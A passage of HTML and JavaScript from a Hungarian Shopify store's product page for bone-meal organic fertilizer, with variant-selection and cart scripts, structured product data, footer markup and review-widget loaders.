      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
      
    </div>

    

<product-modal id="ProductModal-template--23603960906046__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Médiatár"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23603960906046__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Bezárás"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Médiatár"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&width=550 550w,//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&width=1445"
    alt="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33111100784958"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&width=550 550w,//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&width=1445"
    alt="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33111100817726"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&width=550 550w,//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&width=1445"
    alt="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33111100850494"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&width=550 550w,//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&width=1445"
    alt="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33111100883262"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&width=550 550w,//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&width=1445"
    alt="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33111100916030"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&width=550 550w,//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&width=1445"
    alt="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33111100948798"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&width=550 550w,//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&width=1445"
    alt="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33111100981566"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&width=550 550w,//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&width=1445"
    alt="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33111101014334"
  ></div>
  </div>
</product-modal>


    
<script src="//alisoon.com/cdn/shop/t/10/assets/product-modal.js?v=116616134454508949461731922297" defer="defer"></script>
      <script src="//alisoon.com/cdn/shop/t/10/assets/media-gallery.js?v=178977304970299072781731922296" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/meal#product","@type":"ProductGroup","brand":{"@type":"Brand","name":"alisoon1"},"category":"Forró termékek","description":"A növényi növekedés és fejlődés átfogó szabályozása!\nErős gyökérnövekedésKlorofill szintézis elősegítéseA virágbimbó differenciálódásának elősegítése\n\nA szép és bőséges kerthez egészséges növényekre van szükség. A napfény és a víz elengedhetetlen, de a tápanyagok is. Ahogyan mi is használunk vitaminpótlásokat, hogy megőrizzük egészségünket, ha nem megfelelően táplálkozunk, a növényeknek is szükségük van műtrágyára, hogy pótolják a tápanyagokat, amelyeket az egészségtelen talajból nem kapnak meg.\nKeményen, gyorsan és könnyen növekvő egészségesebb és erősebb gyökerek!\nA saját kert termesztése többé nem jelent gondot. Különleges csontlisztünkkel gondozhatja drága növényeit, ráadásul nagyon kevés erőfeszítéssel!\nEnnek a hatékony speciális csontlisztnek a segítségével nem kell aggódnia a növényszaporítás bonyolultsága miatt. Biztosítsa palántái és dugványai regenerálódását ezzel a bevált megoldással.\nFunkciók\nFokozza a gyökérnövekedés sebességét és fenntartja a növekvő növények általános egészségét. Ideális megoldás az új növények hatékony szaporításához!\nHogy megkíméljük Önt és növényei energiáját, megalkottuk a Növénynövekedést Fokozó Kiegészítőt, amely növény- és talajerősítő vegyületként többszörös szerepet tölt be, és megadja növényeinek, amire vágynak.\n\nTáplálkozási szempontból kiegyensúlyozott, hogy kielégítse a növények széles skáláját\nSzéles körben használják dinnye, virágok, szukkulensek, zöldségek, gyümölcsök, otthoni zöldítés, tájképi növények stb.Hatékonyan növeli a növények életerejét, a gyep zöldülését és növekedését, a virágfejlődési helyeket és a kerti terméshozamot.\n\nKönnyen használható\n1. módszer: Keverje a virágföldjéhez2. módszer: Csináljunk árkot egy virágcserépbe és ássuk be3. módszer: Oldjuk fel vízben, majd öntözzük vagy permetezzük a növényre.\n\nMŰSZAKI ADATOK\nÖsszetevők: Állati kalcium + kalcium-karbonát, foszfor, gyökérzet, klorofill.Súly: 120gA csomag tartalmazza: 1 * Különleges csontliszt szerves trágya\n \nKedves tippek\nKérjük, engedélyezze a kézi mérés miatti enyhe mérési eltérést.A különböző monitor és fényhatások miatt a termék tényleges színe kissé eltérhet a képeken látható színtől.\n  ","hasVariant":[{"@id":"\/products\/meal?variant=44797743300926#variant","@type":"Product","image":"https:\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894\u0026width=1920","name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 1　db","offers":{"@id":"\/products\/meal?variant=44797743300926#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"5500.00","priceCurrency":"HUF","url":"https:\/\/alisoon.com\/products\/meal?variant=44797743300926"},"sku":"LE70244285"},{"@id":"\/products\/meal?variant=44797743333694#variant","@type":"Product","image":"https:\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894\u0026width=1920","name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 2　db","offers":{"@id":"\/products\/meal?variant=44797743333694#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"11000.00","priceCurrency":"HUF","url":"https:\/\/alisoon.com\/products\/meal?variant=44797743333694"},"sku":"LE70244285*2"},{"@id":"\/products\/meal?variant=44797743366462#variant","@type":"Product","image":"https:\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894\u0026width=1920","name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 4　db","offers":{"@id":"\/products\/meal?variant=44797743366462#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"18000.00","priceCurrency":"HUF","url":"https:\/\/alisoon.com\/products\/meal?variant=44797743366462"},"sku":"LE70244285*4"}],"name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése","productGroupID":"8187542536510","url":"https:\/\/alisoon.com\/products\/meal"}
    </script>
  </div>
</product-info>


</section><section id="shopify-section-template--23603960906046__related-products" class="shopify-section section"><link href="//alisoon.com/cdn/shop/t/10/assets/component-card.css?v=134968612720536359771731922296" rel="stylesheet" type="text/css" media="all" />
<link href="//alisoon.com/cdn/shop/t/10/assets/component-price.css?v=72465932720814306041731922296" rel="stylesheet" type="text/css" media="all" />
<link href="//alisoon.com/cdn/shop/t/10/assets/section-related-products.css?v=80324771040738084201731922297" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.related-products .card__information .card__heading{
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical; 
    overflow: hidden; 
    text-overflow: ellipsis; 
  }
  @media(max-width:750px){
        .related-products .card__information{
        padding-bottom:0 !important;
    }
    .related-products .price--on-sale .price__container{
      width:100%;
      display:block
  }
   .related-products .price--on-sale .price__container  .price__sale{
     width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
     flex-direction: column;
   }
   .related-products .price--on-sale .price__container  .price__sale .price-item{
     margin-right:0;
   }
  .section-template--23603960906046__related-products-padding {
    padding-top: 27px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23603960906046__related-products-padding {
      padding-top: 36px;
      padding-bottom: 28px;
    }

  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products page-width section-template--23603960906046__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?limit=10"
    data-section-id="template--23603960906046__related-products"
    data-product-id="8187542536510"
  >

    

  </product-recommendations>
  </div>

 <script>
    let columns_desktop = "4";
    let columns_mobile = "2";

    console.log(columns_desktop,columns_mobile);

    setTimeout(function(){
      document.addEventListener('recommend-load-end',function(){
        $('.custom_product_recommendation').slick({
          slidesToShow: parseInt(columns_desktop),
          slidesToScroll: 1,
          autoplay: true,
          arrows: true,
          rows:0,
          responsive:[
            {
              breakpoint: 768,
              settings: {
                autoplay: true,
                slidesToShow: parseInt(columns_mobile),
                slidesToScroll: parseInt(columns_mobile),
                arrows:true,
              }
            }
          ]
        });
      })
    },0)
    
 </script> 


</section><section id="shopify-section-template--23603960906046__17322445089845c97b" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><div id="shopify-block-AVGM0cGJVQXdoNExYV__trustoo_io_reviews_review_widget_9FKYWG" class="shopify-block shopify-app-block">

<script id="seal_shop_id" type="application/json">
    69588320574
</script>

<script id="seal_product" type="application/json">
    {"id": 8187542536510,"title": "Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése", "image_url": "//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&width=300"}
</script>


  <div style="display:block" id="seal-review-widget" data-app="trustoo"></div>


</div>
</div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23603960971582__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//alisoon.com/cdn/shop/t/10/assets/section-footer.css?v=61390616271034004541731922297" rel="stylesheet" type="text/css" media="all" />
<link href="//alisoon.com/cdn/shop/t/10/assets/component-newsletter.css?v=4727253280200485261731922296" rel="stylesheet" type="text/css" media="all" />
<link href="//alisoon.com/cdn/shop/t/10/assets/component-list-menu.css?v=151968516119678728991731922296" rel="stylesheet" type="text/css" media="all" />
<link href="//alisoon.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501731922296" rel="stylesheet" type="text/css" media="all" />
<link href="//alisoon.com/cdn/shop/t/10/assets/component-list-social.css?v=35792976012981934991731922296" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer__content-top .newsletter-form__field-wrapper .field input{
    background:#fff;
  }
  .footer__content-top .newsletter-form__field-wrapper .field label,.footer__content-top .newsletter-form__field-wrapper .field button{
    color:#000 !important;
  }
    
    .footer_arror_flip{
      transform: rotate(180deg);
    }
    .h2_background_color{
      background:#383838;
    }
  
    @media(max-width: 749px){
      
       .footer__content-top{
          display: flex;
          align-items: center;
          gap: 10px;
         flex-direction: column;
        }
      .footer__blocks-wrapper{
        width:100%;
      }
      .footer-block__heading svg{
        display: block;
      }
      .footer-block--menu h2{
        padding:5px;
      }
      .footer-block__heading {
        display: flex;
        justify-content: space-between;
      }
      .footer-block__details-content{
        display: none;
      }
      .footer-block-mobile{
       flex-direction: column;
      }
    }
  @media(min-width:750px){
    .footer__content-top .newsletter-form__field-wrapper{
      width:80% !important;
    }
     .footer-block__heading svg{
        display: none;
      }
      .footer__blocks-wrapper{
        gap: 20rem;
      }
     .footer__content-top{
      display: flex;
      align-items: center;
      gap: 20rem;
       padding-left:10rem;
  }

  .footer-block--menu .footer-block__details-content{
        display: flex;
    flex-direction: column;
  }
  }
  .footer {
    margin-top: 0px;
  }
  .section-sections--23603960971582__footer-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23603960971582__footer-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer gradient section-sections--23603960971582__footer-padding"><div class="footer__content-top  color-scheme-626e7a0e-003e-4fd2-9030-7f1057fffd57">
        <div
          class="footer-block--newsletter  scroll-trigger animate--slide-in"
          
            data-cascade
          
        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext">Tartsa a kapcsolatot</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--23603960971582__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="E-mail-cím"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--sections--23603960971582__footer">
                      E-mail-cím
                    </label>
                  </div>
                  <button
                      type="submit"
                      class="newsletter-form__button field__button "
                      name="commit"
                      id="Subscribe"
                      aria-label="Feliratkozás"
                    > 
                      Feliratkozás
                  </button></div>
                <img
                  src="//alisoon.com/cdn/shop/files/2_13bc780f-8015-4843-9846-b1e181a057c3.png?v=1731923673"
                  width="100%"
                  height="auto"
                  style="margin-top:1rem;"
                ></form></div></div><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><h2 class="footer-block__heading inline-richtext" style="margin-top:1rem;">SZOLGÁLTATÁS
                      <svg
                        t="1716000572175"
                        class="icon"
                        viewBox="0 0 1024 1024"
                        version="1.1"
                        xmlns="http://www.w3.org/2000/svg"
                        p-id="2626"
                        width="20"
                        height="20"
                      >
                        <path d="M534.755556 768l472.177777-463.644444c14.222222-14.222222 14.222222-36.977778 0-48.355556-14.222222-14.222222-36.977778-14.222222-51.2 0L506.311111 696.888889 65.422222 261.688889c-14.222222-14.222222-34.133333-14.222222-48.355555 0s-14.222222 34.133333 0 48.355555l460.8 452.266667c2.844444 2.844444 2.844444 2.844444 5.688889 2.844445 0 0 0 2.844444 2.844444 2.844444 11.377778 14.222222 34.133333 14.222222 48.355556 0z" fill="currentColor" p-id="2627"></path>
                      </svg>
                    
                  </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/gyik"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              GYIK
                            </a>
                          </li><li>
                            <a
                              href="/pages/rolunk"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              RÓLUNK
                            </a>
                          </li><li>
                            <a
                              href="/pages/kapcsolatfelvetel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              KAPCSOLATFELVÉTEL
                            </a>
                          </li><li>
                            <a
                              href="/pages/szellemi-tulajdonjogok"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SZELLEMI TULAJDONJOGOK
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><h2 class="footer-block__heading inline-richtext" style="margin-top:1rem;">POLITIKA
                      <svg
                        t="1716000572175"
                        class="icon"
                        viewBox="0 0 1024 1024"
                        version="1.1"
                        xmlns="http://www.w3.org/2000/svg"
                        p-id="2626"
                        width="20"
                        height="20"
                      >
                        <path d="M534.755556 768l472.177777-463.644444c14.222222-14.222222 14.222222-36.977778 0-48.355556-14.222222-14.222222-36.977778-14.222222-51.2 0L506.311111 696.888889 65.422222 261.688889c-14.222222-14.222222-34.133333-14.222222-48.355555 0s-14.222222 34.133333 0 48.355555l460.8 452.266667c2.844444 2.844444 2.844444 2.844444 5.688889 2.844445 0 0 0 2.844444 2.844444 2.844444 11.377778 14.222222 34.133333 14.222222 48.355556 0z" fill="currentColor" p-id="2627"></path>
                      </svg>
                    
                  </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/feltetelek-es-feltetelek"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FELTÉTELEK ÉS FELTÉTELEK
                            </a>
                          </li><li>
                            <a
                              href="/pages/szallitasi-informaciok"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SZÁLLÍTÁSI INFORMÁCIÓK
                            </a>
                          </li><li>
                            <a
                              href="/pages/visszateresi-szabalyzat"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              VISSZATÉRÉSI SZABÁLYZAT
                            </a>
                          </li><li>
                            <a
                              href="/pages/adatvedelmi-nyilatkozat"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ADATVÉDELMI NYILATKOZAT
                            </a>
                          </li></ul></div></div></div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Fizetési módok</span>
            <ul class="list list-payment" role="list"></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">alisoon</a></small>
        <small class="copyright__content">Szolgáltató: Shopify</small><ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Visszatérítési szabályzat</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Adatvédelmi szabályzat</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Szolgáltatási feltételek</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Kapcsolattartási adatok</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>
<script>
  $(function(){
    $('.footer-block--menu h2').on('click',function(){
      if($(this).find('svg').css("display")==="none") return
      if($(this).find('svg').hasClass('footer_arror_flip')){
        $(this).find('svg').removeClass('footer_arror_flip')
        $(this).removeClass("h2_background_color")
      }else{
        $(this).find('svg').addClass('footer_arror_flip')
        $(this).addClass("h2_background_color")
      }
      $(this).siblings('.footer-block__details-content').slideToggle();
    })
  })
</script>

</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ha kiválasztasz egy lehetőséget, a teljes oldal frissül.</li>
      <li id="a11y-new-window-message">Tartalom megnyitása új ablakban.</li>
    </ul>

    <script>
      window.shopUrl = 'https://alisoon.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hiba történt a kosár frissítése közben. Próbálkozz újra.`,
        quantityError: `Ebből a termékből legfeljebb [quantity] darabot rakhatsz a kosárba.`,
      };

      window.variantStrings = {
        addToCart: `Vásároljon most`,
        soldOut: `Elfogyott`,
        unavailable: `Nincs készleten`,
        unavailable_with_option: `[value] – Nincs készleten`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] termék hozzáadva`,
        itemAdded: `[quantity] termék hozzáadva`,
        itemsRemoved: `[quantity] termék eltávolítva`,
        itemRemoved: `[quantity] termék eltávolítva`,
        viewCart: `Kosár megtekintése`,
        each: `[money]/db`,
        min_error: `A termék minimális mennyisége [min]`,
        max_error: `A termék maximális mennyisége [max]`,
        step_error: `A termék mennyisége csak [step] darabos lépésekben növelhető`,
      };

      window.accessibilityStrings = {
        imageAvailable: `[index]. kép betöltve galérianézetben`,
        shareSuccess: `A vágólapra másoltuk a hivatkozást.`,
        pauseSlideshow: `Diavetítés megállítása`,
        playSlideshow: `Diavetítés indítása`,
        recipientFormExpanded: `Ajándékkártya címzettjének űrlapja kibontva`,
        recipientFormCollapsed: `Ajándékkártya címzettjének űrlapja összecsukva`,
        countrySelectorSearchCount: `[count] ország/régió található`,
      };
    </script><script src="//alisoon.com/cdn/shop/t/10/assets/predictive-search.js?v=142041010478474619021731922296" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 12rem;
    right: 2rem;
    z-index: 10;
    background-color: rgba(0,0,0,.4);
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1698031934846" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5102"><path d="M900.8 131.2H123.2c-12.8 0-24-11.2-24-24s11.2-24 24-24h777.6c12.8 0 24 11.2 24 24s-11.2 24-24 24z m-406.4 52.8c9.6-9.6 25.6-9.6 33.6 0L872 528c9.6 9.6 9.6 25.6 0 33.6-9.6 9.6-25.6 9.6-33.6 0L536 259.2v673.6c0 12.8-11.2 24-24 24s-24-11.2-24-24V259.2L185.6 561.6c-9.6 9.6-25.6 9.6-33.6 0-9.6-9.6-9.6-25.6 0-33.6l342.4-344z" fill="#ffffff" p-id="5103"></path></svg>
</div>
<script>
  $(function(){
    window.onscroll = function () {
        let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').show();
        }else{
           $('.lt_back_to_top').hide();
        }
    }

    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
  <div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "69588320574"
  script.dataset.page = "product"
	script.dataset.productId = "8187542536510"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 69588320574,
	productName : "Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése",
	productId : 8187542536510,
	productImage : ["\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
